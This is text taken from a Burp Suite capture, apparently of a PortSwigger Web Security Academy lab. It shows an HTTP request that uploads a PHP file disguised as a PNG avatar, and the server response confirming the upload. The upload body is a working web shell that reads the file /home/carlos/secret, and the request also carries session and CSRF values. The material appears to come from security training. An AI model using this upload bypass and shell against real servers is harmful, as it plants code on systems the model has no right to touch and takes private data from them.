 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0aac005d0303122c84bfa4a200180082.web-security-academy.net
3 Cookie: session=j7tmJVLhhblQZi3lXdouBO1YsuDjKQk9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------425683882626525562331922848927
9 Content-Length: 531
10 Origin: https://0aac005d0303122c84bfa4a200180082.web-security-academy.net
11 Referer: https://0aac005d0303122c84bfa4a200180082.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 -----------------------------425683882626525562331922848927
21 Content-Disposition: form-data; name="avatar"; filename="a.php"
22 Content-Type: image/png
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------425683882626525562331922848927
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------425683882626525562331922848927
30 Content-Disposition: form-data; name="csrf"
31
32 MmRBTW3AkvpSOEZYspVnGatRlYrWrKa5
33 -----------------------------425683882626525562331922848927--
34
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Wed, 18 Sep 2024 07:13:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/a.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights